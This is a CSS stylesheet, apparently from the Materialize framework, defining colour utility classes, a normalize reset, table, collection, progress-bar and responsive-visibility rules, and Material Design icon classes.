.green-text.text-accent-3{color:#00e676 !important;}
.green.accent-4{background-color:#00c853 !important;}
.green-text.text-accent-4{color:#00c853 !important;}
.light-green.lighten-5{background-color:#f1f8e9 !important;}
.light-green-text.text-lighten-5{color:#f1f8e9 !important;}
.light-green.lighten-4{background-color:#dcedc8 !important;}
.light-green-text.text-lighten-4{color:#dcedc8 !important;}
.light-green.lighten-3{background-color:#c5e1a5 !important;}
.light-green-text.text-lighten-3{color:#c5e1a5 !important;}
.light-green.lighten-2{background-color:#aed581 !important;}
.light-green-text.text-lighten-2{color:#aed581 !important;}
.light-green.lighten-1{background-color:#9ccc65 !important;}
.light-green-text.text-lighten-1{color:#9ccc65 !important;}
.light-green{background-color:#8bc34a !important;}
.light-green-text{color:#8bc34a !important;}
.light-green.darken-1{background-color:#7cb342 !important;}
.light-green-text.text-darken-1{color:#7cb342 !important;}
.light-green.darken-2{background-color:#689f38 !important;}
.light-green-text.text-darken-2{color:#689f38 !important;}
.light-green.darken-3{background-color:#558b2f !important;}
.light-green-text.text-darken-3{color:#558b2f !important;}
.light-green.darken-4{background-color:#33691e !important;}
.light-green-text.text-darken-4{color:#33691e !important;}
.light-green.accent-1{background-color:#ccff90 !important;}
.light-green-text.text-accent-1{color:#ccff90 !important;}
.light-green.accent-2{background-color:#b2ff59 !important;}
.light-green-text.text-accent-2{color:#b2ff59 !important;}
.light-green.accent-3{background-color:#76ff03 !important;}
.light-green-text.text-accent-3{color:#76ff03 !important;}
.light-green.accent-4{background-color:#64dd17 !important;}
.light-green-text.text-accent-4{color:#64dd17 !important;}
.lime.lighten-5{background-color:#f9fbe7 !important;}
.lime-text.text-lighten-5{color:#f9fbe7 !important;}
.lime.lighten-4{background-color:#f0f4c3 !important;}
.lime-text.text-lighten-4{color:#f0f4c3 !important;}
.lime.lighten-3{background-color:#e6ee9c !important;}
.lime-text.text-lighten-3{color:#e6ee9c !important;}
.lime.lighten-2{background-color:#dce775 !important;}
.lime-text.text-lighten-2{color:#dce775 !important;}
.lime.lighten-1{background-color:#d4e157 !important;}
.lime-text.text-lighten-1{color:#d4e157 !important;}
.lime{background-color:#cddc39 !important;}
.lime-text{color:#cddc39 !important;}
.lime.darken-1{background-color:#c0ca33 !important;}
.lime-text.text-darken-1{color:#c0ca33 !important;}
.lime.darken-2{background-color:#afb42b !important;}
.lime-text.text-darken-2{color:#afb42b !important;}
.lime.darken-3{background-color:#9e9d24 !important;}
.lime-text.text-darken-3{color:#9e9d24 !important;}
.lime.darken-4{background-color:#827717 !important;}
.lime-text.text-darken-4{color:#827717 !important;}
.lime.accent-1{background-color:#f4ff81 !important;}
.lime-text.text-accent-1{color:#f4ff81 !important;}
.lime.accent-2{background-color:#eeff41 !important;}
.lime-text.text-accent-2{color:#eeff41 !important;}
.lime.accent-3{background-color:#c6ff00 !important;}
.lime-text.text-accent-3{color:#c6ff00 !important;}
.lime.accent-4{background-color:#aeea00 !important;}
.lime-text.text-accent-4{color:#aeea00 !important;}
.yellow.lighten-5{background-color:#fffde7 !important;}
.yellow-text.text-lighten-5{color:#fffde7 !important;}
.yellow.lighten-4{background-color:#fff9c4 !important;}
.yellow-text.text-lighten-4{color:#fff9c4 !important;}
.yellow.lighten-3{background-color:#fff59d !important;}
.yellow-text.text-lighten-3{color:#fff59d !important;}
.yellow.lighten-2{background-color:#fff176 !important;}
.yellow-text.text-lighten-2{color:#fff176 !important;}
.yellow.lighten-1{background-color:#ffee58 !important;}
.yellow-text.text-lighten-1{color:#ffee58 !important;}
.yellow{background-color:#ffeb3b !important;}
.yellow-text{color:#ffeb3b !important;}
.yellow.darken-1{background-color:#fdd835 !important;}
.yellow-text.text-darken-1{color:#fdd835 !important;}
.yellow.darken-2{background-color:#fbc02d !important;}
.yellow-text.text-darken-2{color:#fbc02d !important;}
.yellow.darken-3{background-color:#f9a825 !important;}
.yellow-text.text-darken-3{color:#f9a825 !important;}
.yellow.darken-4{background-color:#f57f17 !important;}
.yellow-text.text-darken-4{color:#f57f17 !important;}
.yellow.accent-1{background-color:#ffff8d !important;}
.yellow-text.text-accent-1{color:#ffff8d !important;}
.yellow.accent-2{background-color:#ffff00 !important;}
.yellow-text.text-accent-2{color:#ffff00 !important;}
.yellow.accent-3{background-color:#ffea00 !important;}
.yellow-text.text-accent-3{color:#ffea00 !important;}
.yellow.accent-4{background-color:#ffd600 !important;}
.yellow-text.text-accent-4{color:#ffd600 !important;}
.amber.lighten-5{background-color:#fff8e1 !important;}
.amber-text.text-lighten-5{color:#fff8e1 !important;}
.amber.lighten-4{background-color:#ffecb3 !important;}
.amber-text.text-lighten-4{color:#ffecb3 !important;}
.amber.lighten-3{background-color:#ffe082 !important;}
.amber-text.text-lighten-3{color:#ffe082 !important;}
.amber.lighten-2{background-color:#ffd54f !important;}
.amber-text.text-lighten-2{color:#ffd54f !important;}
.amber.lighten-1{background-color:#ffca28 !important;}
.amber-text.text-lighten-1{color:#ffca28 !important;}
.amber{background-color:#ffc107 !important;}
.amber-text{color:#ffc107 !important;}
.amber.darken-1{background-color:#ffb300 !important;}
.amber-text.text-darken-1{color:#ffb300 !important;}
.amber.darken-2{background-color:#ffa000 !important;}
.amber-text.text-darken-2{color:#ffa000 !important;}
.amber.darken-3{background-color:#ff8f00 !important;}
.amber-text.text-darken-3{color:#ff8f00 !important;}
.amber.darken-4{background-color:#ff6f00 !important;}
.amber-text.text-darken-4{color:#ff6f00 !important;}
.amber.accent-1{background-color:#ffe57f !important;}
.amber-text.text-accent-1{color:#ffe57f !important;}
.amber.accent-2{background-color:#ffd740 !important;}
.amber-text.text-accent-2{color:#ffd740 !important;}
.amber.accent-3{background-color:#ffc400 !important;}
.amber-text.text-accent-3{color:#ffc400 !important;}
.amber.accent-4{background-color:#ffab00 !important;}
.amber-text.text-accent-4{color:#ffab00 !important;}
.orange.lighten-5{background-color:#fff3e0 !important;}
.orange-text.text-lighten-5{color:#fff3e0 !important;}
.orange.lighten-4{background-color:#ffe0b2 !important;}
.orange-text.text-lighten-4{color:#ffe0b2 !important;}
.orange.lighten-3{background-color:#ffcc80 !important;}
.orange-text.text-lighten-3{color:#ffcc80 !important;}
.orange.lighten-2{background-color:#ffb74d !important;}
.orange-text.text-lighten-2{color:#ffb74d !important;}
.orange.lighten-1{background-color:#ffa726 !important;}
.orange-text.text-lighten-1{color:#ffa726 !important;}
.orange{background-color:#ff9800 !important;}
.orange-text{color:#ff9800 !important;}
.orange.darken-1{background-color:#fb8c00 !important;}
.orange-text.text-darken-1{color:#fb8c00 !important;}
.orange.darken-2{background-color:#f57c00 !important;}
.orange-text.text-darken-2{color:#f57c00 !important;}
.orange.darken-3{background-color:#ef6c00 !important;}
.orange-text.text-darken-3{color:#ef6c00 !important;}
.orange.darken-4{background-color:#e65100 !important;}
.orange-text.text-darken-4{color:#e65100 !important;}
.orange.accent-1{background-color:#ffd180 !important;}
.orange-text.text-accent-1{color:#ffd180 !important;}
.orange.accent-2{background-color:#ffab40 !important;}
.orange-text.text-accent-2{color:#ffab40 !important;}
.orange.accent-3{background-color:#ff9100 !important;}
.orange-text.text-accent-3{color:#ff9100 !important;}
.orange.accent-4{background-color:#ff6d00 !important;}
.orange-text.text-accent-4{color:#ff6d00 !important;}
.orange lighten-4.lighten-5{background-color:#fbe9e7 !important;}
.orange lighten-4-text.text-lighten-5{color:#fbe9e7 !important;}
.orange lighten-4.lighten-4{background-color:#ffccbc !important;}
.orange lighten-4-text.text-lighten-4{color:#ffccbc !important;}
.orange lighten-4.lighten-3{background-color:#ffab91 !important;}
.orange lighten-4-text.text-lighten-3{color:#ffab91 !important;}
.orange lighten-4.lighten-2{background-color:#ff8a65 !important;}
.orange lighten-4-text.text-lighten-2{color:#ff8a65 !important;}
.orange lighten-4.lighten-1{background-color:#ff7043 !important;}
.orange lighten-4-text.text-lighten-1{color:#ff7043 !important;}
.orange lighten-4{background-color:#ff5722 !important;}
.orange lighten-4-text{color:#ff5722 !important;}
.orange lighten-4.darken-1{background-color:#f4511e !important;}
.orange lighten-4-text.text-darken-1{color:#f4511e !important;}
.orange lighten-4.darken-2{background-color:#e64a19 !important;}
.orange lighten-4-text.text-darken-2{color:#e64a19 !important;}
.orange lighten-4.darken-3{background-color:#d84315 !important;}
.orange lighten-4-text.text-darken-3{color:#d84315 !important;}
.orange lighten-4.darken-4{background-color:#bf360c !important;}
.orange lighten-4-text.text-darken-4{color:#bf360c !important;}
.orange lighten-4.accent-1{background-color:#ff9e80 !important;}
.orange lighten-4-text.text-accent-1{color:#ff9e80 !important;}
.orange lighten-4.accent-2{background-color:#ff6e40 !important;}
.orange lighten-4-text.text-accent-2{color:#ff6e40 !important;}
.orange lighten-4.accent-3{background-color:#ff3d00 !important;}
.orange lighten-4-text.text-accent-3{color:#ff3d00 !important;}
.orange lighten-4.accent-4{background-color:#dd2c00 !important;}
.orange lighten-4-text.text-accent-4{color:#dd2c00 !important;}
.brown.lighten-5{background-color:#efebe9 !important;}
.brown-text.text-lighten-5{color:#efebe9 !important;}
.brown.lighten-4{background-color:#d7ccc8 !important;}
.brown-text.text-lighten-4{color:#d7ccc8 !important;}
.brown.lighten-3{background-color:#bcaaa4 !important;}
.brown-text.text-lighten-3{color:#bcaaa4 !important;}
.brown.lighten-2{background-color:#a1887f !important;}
.brown-text.text-lighten-2{color:#a1887f !important;}
.brown.lighten-1{background-color:#8d6e63 !important;}
.brown-text.text-lighten-1{color:#8d6e63 !important;}
.brown{background-color:#795548 !important;}
.brown-text{color:#795548 !important;}
.brown.darken-1{background-color:#6d4c41 !important;}
.brown-text.text-darken-1{color:#6d4c41 !important;}
.brown.darken-2{background-color:#5d4037 !important;}
.brown-text.text-darken-2{color:#5d4037 !important;}
.brown.darken-3{background-color:#4e342e !important;}
.brown-text.text-darken-3{color:#4e342e !important;}
.brown.darken-4{background-color:#3e2723 !important;}
.brown-text.text-darken-4{color:#3e2723 !important;}
.blue-grey.lighten-5{background-color:#eceff1 !important;}
.blue-grey-text.text-lighten-5{color:#eceff1 !important;}
.blue-grey.lighten-4{background-color:#cfd8dc !important;}
.blue-grey-text.text-lighten-4{color:#cfd8dc !important;}
.blue-grey.lighten-3{background-color:#b0bec5 !important;}
.blue-grey-text.text-lighten-3{color:#b0bec5 !important;}
.blue-grey.lighten-2{background-color:#90a4ae !important;}
.blue-grey-text.text-lighten-2{color:#90a4ae !important;}
.blue-grey.lighten-1{background-color:#78909c !important;}
.blue-grey-text.text-lighten-1{color:#78909c !important;}
.blue-grey{background-color:#607d8b !important;}
.blue-grey-text{color:#607d8b !important;}
.blue-grey.darken-1{background-color:#546e7a !important;}
.blue-grey-text.text-darken-1{color:#546e7a !important;}
.blue-grey.darken-2{background-color:#455a64 !important;}
.blue-grey-text.text-darken-2{color:#455a64 !important;}
.blue-grey.darken-3{background-color:#37474f !important;}
.blue-grey-text.text-darken-3{color:#37474f !important;}
.blue-grey.darken-4{background-color:#263238 !important;}
.blue-grey-text.text-darken-4{color:#263238 !important;}
.grey.lighten-5{background-color:#fafafa !important;}
.grey-text.text-lighten-5{color:#fafafa !important;}
.grey.lighten-4{background-color:#f5f5f5 !important;}
.grey-text.text-lighten-4{color:#f5f5f5 !important;}
.grey.lighten-3{background-color:#eeeeee !important;}
.grey-text.text-lighten-3{color:#eeeeee !important;}
.grey.lighten-2{background-color:#e0e0e0 !important;}
.grey-text.text-lighten-2{color:#e0e0e0 !important;}
.grey.lighten-1{background-color:#bdbdbd !important;}
.grey-text.text-lighten-1{color:#bdbdbd !important;}
.grey{background-color:#9e9e9e !important;}
.grey-text{color:#9e9e9e !important;}
.grey.darken-1{background-color:#757575 !important;}
.grey-text.text-darken-1{color:#757575 !important;}
.grey.darken-2{background-color:#616161 !important;}
.grey-text.text-darken-2{color:#616161 !important;}
.grey.darken-3{background-color:#424242 !important;}
.grey-text.text-darken-3{color:#424242 !important;}
.grey.darken-4{background-color:#212121 !important;}
.grey-text.text-darken-4{color:#212121 !important;}
.shades.black{background-color:#000000 !important;}
.shades-text.text-black{color:#000000 !important;}
.shades.white{background-color:#ffffff !important;}
.shades-text.text-white{color:#ffffff !important;}
.shades.transparent{background-color:transparent !important;}
.shades-text.text-transparent{color:transparent !important;}
.black{background-color:#000000 !important;}
.black-text{color:#000000 !important;}
.white{background-color:#ffffff !important;}
.white-text{color:#ffffff !important;}
.transparent{background-color:transparent !important;}
.transparent-text{color:transparent !important;}
html{font-family:sans-serif;}
body{margin:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary{display:block;}
audio, canvas, progress, video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden], template{display:none;}
a{background-color:transparent;}
a:active, a:hover{outline:0 none;}
abbr[title]{border-bottom:1px dotted;}
b, strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0 none repeat scroll 0 0;color:#000;}
small{font-size:80%;}
sub, sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0 none;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;}
pre{overflow:auto;}
code, kbd, pre, samp{font-family:monospace,monospace;font-size:1em;}
button, input, optgroup, select, textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button, select{text-transform:none;}
html input[type="button"], button, input[type="reset"], input[type="submit"]{cursor:pointer;}
button[disabled], html input[disabled]{cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner{border:0 none;padding:0;}
input{line-height:normal;}
input[type="checkbox"], input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="search"]{box-sizing:content-box;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0 none;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;}
html{box-sizing:border-box;}
*, *::before, *::after{box-sizing:inherit;}
ul{list-style-type:none;}
a{color:#039be5;text-decoration:none;}
.valign-wrapper{align-items:center;display:flex;}
.valign-wrapper .valign{display:block;}
ul{padding:0;}
ul li{list-style-type:none;}
.clearfix{clear:both;}
.z-depth-0{box-shadow:none !important;}
.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav{box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover{box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);}
.z-depth-2{box-shadow:0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);}
.z-depth-3{box-shadow:0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);}
.z-depth-4, .modal{box-shadow:0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);}
.z-depth-5{box-shadow:0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);}
.hoverable:hover{box-shadow:0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);transition:box-shadow 0.25s ease 0s;}
.divider{background-color:#e0e0e0;height:1px;overflow:hidden;}
blockquote{border-left:5px solid #ee6e73;margin:20px 0;padding-left:1.5rem;}
i{line-height:inherit;}
i.left{float:left;margin-right:15px;}
i.right{float:right;margin-left:15px;}
i.tiny{font-size:1rem;}
i.small{font-size:2rem;}
i.medium{font-size:4rem;}
i.large{font-size:6rem;}
img.responsive-img, video.responsive-video{height:auto;max-width:100%;}
.pagination li{border-radius:2px;display:inline-block;font-size:1.2rem;line-height:30px;padding:0 10px;text-align:center;}
.pagination li a{color:#444;}
.pagination li.active a{color:#fff;}
.pagination li.active{background-color:#ee6e73;}
.pagination li.disabled a{color:#999;cursor:default;}
.pagination li i{font-size:2rem;}
.pagination li.pages ul li{display:inline-block;float:none;}
@media only screen and (max-width:992px){.pagination{width:100%;}
.pagination li.prev, .pagination li.next{width:10%;}
.pagination li.pages{overflow:hidden;white-space:nowrap;width:80%;}
}
.parallax-container{height:500px;overflow:hidden;position:relative;}
.parallax{bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1;}
.parallax img{bottom:0;display:none;left:50%;min-height:100%;min-width:100%;position:absolute;transform:translateX(-50%);}
.pin-top, .pin-bottom{position:relative;}
.pinned{position:fixed !important;}
ul.staggered-list li{opacity:0;}
.fade-in{opacity:0;transform-origin:0 50% 0;}
@media only screen and (max-width:600px){.hide-on-small-only, .hide-on-small-and-down{display:none !important;}
}
@media only screen and (max-width:992px){.hide-on-med-and-down{display:none !important;}
}
@media only screen and (min-width:601px){.hide-on-med-and-up{display:none !important;}
}
@media only screen and (min-width:600px) and (max-width:992px){.hide-on-med-only{display:none !important;}
}
@media only screen and (min-width:993px){.hide-on-large-only{display:none !important;}
}
@media only screen and (min-width:993px){.show-on-large{display:initial !important;}
}
@media only screen and (min-width:600px) and (max-width:992px){.show-on-medium{display:initial !important;}
}
@media only screen and (max-width:600px){.show-on-small{display:initial !important;}
}
@media only screen and (min-width:601px){.show-on-medium-and-up{display:initial !important;}
}
@media only screen and (max-width:992px){.show-on-medium-and-down{display:initial !important;}
}
@media only screen and (max-width:600px){.center-on-small-only{text-align:center;}
}
footer.page-footer{background-color:#ee6e73;margin-top:20px;padding-top:20px;}
footer.page-footer .footer-copyright{background-color:rgba(51, 51, 51, 0.08);color:rgba(255, 255, 255, 0.8);height:50px;line-height:50px;overflow:hidden;}
table, th, td{border:medium none;}
table{display:table;width:100%;}
table.bordered > thead > tr, table.bordered > tbody > tr{border-bottom:1px solid #d0d0d0;}
table.striped > tbody > tr:nth-child(2n+1){background-color:#f2f2f2;}
table.striped > tbody > tr > td{border-radius:0;}
table.highlight > tbody > tr{transition:background-color 0.25s ease 0s;}
table.highlight > tbody > tr:hover{background-color:#f2f2f2;}
table.centered thead tr th, table.centered tbody tr td{text-align:center;}
thead{border-bottom:1px solid #d0d0d0;}
td, th{border-radius:2px;display:table-cell;padding:15px 5px;text-align:left;vertical-align:middle;}
@media only screen and (max-width:992px){table.responsive-table{border-collapse:collapse;border-spacing:0;display:block;position:relative;width:100%;}
table.responsive-table th, table.responsive-table td{margin:0;vertical-align:top;}
table.responsive-table th{text-align:left;}
table.responsive-table thead{display:block;float:left;}
table.responsive-table thead tr{display:block;padding:0 10px 0 0;}
table.responsive-table thead tr th::before{content:" ";}
table.responsive-table tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto;}
table.responsive-table tbody tr{display:inline-block;vertical-align:top;}
table.responsive-table th{display:block;text-align:right;}
table.responsive-table td{display:block;min-height:1.25em;text-align:left;}
table.responsive-table tr{padding:0 10px;}
table.responsive-table thead{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #d0d0d0 -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none solid none none;border-width:0 1px 0 0;}
table.responsive-table.bordered th{border-bottom:0 none;border-left:0 none;}
table.responsive-table.bordered td{border-bottom:0 none;border-left:0 none;border-right:0 none;}
table.responsive-table.bordered tr{border:0 none;}
table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0;}
}
.collection{border:1px solid #e0e0e0;border-radius:2px;margin:0.5rem 0 1rem;overflow:hidden;position:relative;}
.collection .collection-item{background-color:#fff;border-bottom:1px solid #e0e0e0;line-height:1.5rem;margin:0;padding:10px 20px;}
.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative;}
.collection .collection-item.avatar .circle{display:inline-block;height:42px;left:15px;overflow:hidden;position:absolute;vertical-align:middle;width:42px;}
.collection .collection-item.avatar i.circle{background-color:#999;color:#fff;font-size:18px;line-height:42px;text-align:center;}
.collection .collection-item.avatar .title{font-size:16px;}
.collection .collection-item.avatar p{margin:0;}
.collection .collection-item.avatar .secondary-content{position:absolute;right:16px;top:16px;}
.collection .collection-item:last-child{border-bottom:medium none;}
.collection .collection-item.active{background-color:#26a69a;color:#eafaf9;}
.collection .collection-item.active .secondary-content{color:#fff;}
.collection a.collection-item{color:#26a69a;display:block;transition:all 0.25s ease 0s;}
.collection a.collection-item:hover:not(.active){background-color:#ddd;}
.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px;}
.collection.with-header .collection-item{padding-left:30px;}
.collection.with-header .collection-item.avatar{padding-left:72px;}
.secondary-content{color:#26a69a;float:right;}
.collapsible .collection{border:medium none;margin:0;}
span.badge{box-sizing:border-box;color:#757575;font-size:1rem;line-height:inherit;min-width:3rem;padding:0 6px;position:absolute;right:15px;text-align:center;}
span.badge.new{background-color:#26a69a;border-radius:2px;color:#fff;font-size:0.8rem;font-weight:300;}
span.badge.new::after{content:" new";}
nav ul a span.badge{line-height:0;margin-left:4px;position:static;}
.video-container{height:0;overflow:hidden;padding-bottom:56.25%;padding-top:30px;position:relative;}
.video-container.no-controls{padding-top:0;}
.video-container iframe, .video-container object, .video-container embed{height:100%;left:0;position:absolute;top:0;width:100%;}
.progress{background-color:#acece6;border-radius:2px;display:block;height:4px;margin:0.5rem 0 1rem;overflow:hidden;position:relative;width:100%;}
.progress .determinate{background-color:#26a69a;bottom:0;left:0;position:absolute;top:0;transition:width 0.3s linear 0s;}
.progress .indeterminate{background-color:#26a69a;}
.progress .indeterminate::before{animation:2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) 0s normal none infinite running indeterminate;background-color:inherit;bottom:0;content:"";left:0;position:absolute;top:0;will-change:left, right;}
.progress .indeterminate::after{animation:2.1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.15s normal none infinite running indeterminate-short;background-color:inherit;bottom:0;content:"";left:0;position:absolute;top:0;will-change:left, right;}
@keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
@keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
.hide{display:none !important;}
.left-align{text-align:left;}
.right-align{text-align:right;}
.center, .center-align{text-align:center;}
.left{float:left !important;}
.right{float:right !important;}
.no-select, input[type="range"], input[type="range"] + .thumb{-moz-user-select:none;}
.circle{border-radius:50%;}
.center-block{display:block;margin-left:auto;margin-right:auto;}
.truncate{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.no-padding{padding:0 !important;}
@font-face{font-family:"Material-Design-Icons";font-style:normal;font-weight:normal;src:url("../font/material-design-icons/Material-Design-Iconsd41d.html?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.html") format("woff2"), url("../font/material-design-icons/Material-Design-Icons-2.html") format("woff"), url("../font/material-design-icons/Material-Design-Icons-3.html") format("truetype"), url("../font/material-design-icons/Material-Design-Icons-4.html#Material-Design-Icons") format("svg");}
[class^="mdi-"], [class*="mdi-"]{display:inline-block;font-family:"Material-Design-Icons";font-style:normal;font-variant:normal;font-weight:normal;text-rendering:auto;transform:translate(0px, 0px);}
[class^="mdi-"]::before, [class*="mdi-"]::before{display:inline-block;text-decoration:inherit;}
.pull-left[class^="mdi-"], .pull-left[class*="mdi-"]{margin-right:0.3em;}
.pull-right[class^="mdi-"], .pull-right[class*="mdi-"]{margin-left:0.3em;}
.mdi-lg[class^="mdi-"]::before, .mdi-lg[class^="mdi-"]::after, .mdi-lg[class*="mdi-"]::before, .mdi-lg[class*="mdi-"]::after{font-size:1.33333em;line-height:0.75em;vertical-align:-15%;}
.mdi-2x[class^="mdi-"]::before, .mdi-2x[class^="mdi-"]::after, .mdi-2x[class*="mdi-"]::before, .mdi-2x[class*="mdi-"]::after{font-size:2em;}
.mdi-3x[class^="mdi-"]::before, .mdi-3x[class^="mdi-"]::after, .mdi-3x[class*="mdi-"]::before, .mdi-3x[class*="mdi-"]::after{font-size:3em;}
.mdi-4x[class^="mdi-"]::before, .mdi-4x[class^="mdi-"]::after, .mdi-4x[class*="mdi-"]::before, .mdi-4x[class*="mdi-"]::after{font-size:4em;}
.mdi-5x[class^="mdi-"]::before, .mdi-5x[class^="mdi-"]::after, .mdi-5x[class*="mdi-"]::before, .mdi-5x[class*="mdi-"]::after{font-size:5em;}
[class^="mdi-device-signal-cellular-"]::after, [class^="mdi-device-battery-"]::after, [class^="mdi-device-battery-charging-"]::after, [class^="mdi-device-signal-cellular-connected-no-internet-"]::after, [class^="mdi-device-signal-wifi-"]::after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]::after, .mdi-device-network-wifi::after{display:inline-block;left:0;opacity:0.3;position:absolute;text-decoration:inherit;top:0;z-index:1;}
[class^="mdi-device-signal-cellular-"]::after{content:"";}
[class^="mdi-device-battery-"]::after{content:"";}
[class^="mdi-device-battery-charging-"]::after{content:"";}
[class^="mdi-device-signal-cellular-connected-no-internet-"]::after{content:"";}
[class^="mdi-device-signal-wifi-"]::after, .mdi-device-network-wifi::after{content:"";}
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]::after{content:"";}
.mdi-device-signal-cellular-off::after, .mdi-device-signal-cellular-null::after, .mdi-device-signal-cellular-no-sim::after, .mdi-device-signal-wifi-off::after, .mdi-device-signal-wifi-4-bar::after, .mdi-device-signal-cellular-4-bar::after, .mdi-device-battery-alert::after, .mdi-device-signal-cellular-connected-no-internet-4-bar::after, .mdi-device-battery-std::after, .mdi-device-battery-full .mdi-device-battery-unknown::after{content:"";}
.mdi-fw{text-align:center;width:1.28571em;}
.mdi-ul{list-style-type:none;margin-left:2.14286em;padding-left:0;}
.mdi-ul > li{position:relative;}
.mdi-li{left:-2.14286em;position:absolute;text-align:center;top:0.142857em;width:2.14286em;}
.mdi-li.mdi-lg{left:-1.85714em;}
.mdi-border{border:0.08em solid #eeeeee;border-radius:0.1em;padding:0.2em 0.25em 0.15em;}
.mdi-spin{animation:2s linear 0s normal none infinite running mdi-spin;transform-origin:50% 50% 0;}
.mdi-pulse{animation:1s steps(8, end) 0s normal none infinite running mdi-spin;transform-origin:50% 50% 0;}
@keyframes mdi-spin{0%{transform:rotate(0deg);}
100%{transform:rotate(359deg);}
}
.mdi-rotate-90{transform:rotate(90deg);}
.mdi-rotate-180{transform:rotate(180deg);}
.mdi-rotate-270{transform:rotate(270deg);}
.mdi-flip-horizontal{transform:scale(-1, 1);}
.mdi-flip-vertical{transform:scale(1, -1);}
:root .mdi-rotate-90, *:root .mdi-rotate-180, *:root .mdi-rotate-270, *:root .mdi-flip-horizontal, *:root .mdi-flip-vertical{filter:none;}
.mdi-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em;}
.mdi-stack-1x, .mdi-stack-2x{left:0;position:absolute;text-align:center;width:100%;}
.mdi-stack-1x{line-height:inherit;}
.mdi-stack-2x{font-size:2em;}
.mdi-inverse{color:#ffffff;}
.mdi-action-3d-rotation::before{content:"";}
.mdi-action-accessibility::before{content:"";}
.mdi-action-account-balance-wallet::before{content:"";}
.mdi-action-account-balance::before{content:"";}
.mdi-action-account-box::before{content:"";}
.mdi-action-account-child::before{content:"";}
.mdi-action-account-circle::before{content:"";}
.mdi-action-add-shopping-cart::before{content:"";}
.mdi-action-alarm-add::before{content:"";}
.mdi-action-alarm-off::before{content:"";}
.mdi-action-alarm-on::before{content:"";}
.mdi-action-alarm::before{content:"";}
.mdi-action-android::before{content:"";}
.mdi-action-announcement::before{content:"";}
.mdi-action-aspect-ratio::before{content:"";}
.mdi-action-assessment::before{content:"";}
.mdi-action-assignment-ind::before{content:"";}
.mdi-action-assignment-late::before{content:"";}
.mdi-action-assignment-return::before{content:"";}
.mdi-action-assignment-returned::before{content:"";}
.mdi-action-assignment-turned-in::before{content:"";}
.mdi-action-assignment::before{content:"";}
.mdi-action-autorenew::before{content:"";}
.mdi-action-backup::before{content:"";}
.mdi-action-book::before{content:"";}
.mdi-action-bookmark-outline::before{content:"";}
.mdi-action-bookmark::before{content:"";}
.mdi-action-bug-report::before{content:"";}
.mdi-action-cached::before{content:"";}
.mdi-action-check-circle::before{content:"";}
.mdi-action-class::before{content:"";}
.mdi-action-credit-card::before{content:"";}
.mdi-action-dashboard::before{content:"";}
.mdi-action-delete::before{content:"";}
.mdi-action-description::before{content:"";}
.mdi-action-dns::before{content:"";}
.mdi-action-done-all::before{content:"";}
.mdi-action-done::before{content:"";}
.mdi-action-event::before{content:"";}
.mdi-action-exit-to-app::before{content:"";}
.mdi-action-explore::before{content:"";}
.mdi-action-extension::before{content:"";}
.mdi-action-face-unlock::before{content:"";}
.mdi-action-favorite-outline::before{content:"";}
.mdi-action-favorite::before{content:"";}
.mdi-action-find-in-page::before{content:"";}
.mdi-action-find-replace::before{content:"";}
.mdi-action-flip-to-back::before{content:"";}
.mdi-action-flip-to-front::before{content:"";}
.mdi-action-get-app::before{content:"";}
.mdi-action-grade::before{content:"";}
.mdi-action-group-work::before{content:"";}
.mdi-action-help::before{content:"";}
.mdi-action-highlight-remove::before{content:"";}
.mdi-action-history::before{content:"";}
.mdi-action-home::before{content:"";}
.mdi-action-https::before{content:"";}
.mdi-action-info-outline::before{content:"";}
.mdi-action-info::before{content:"";}
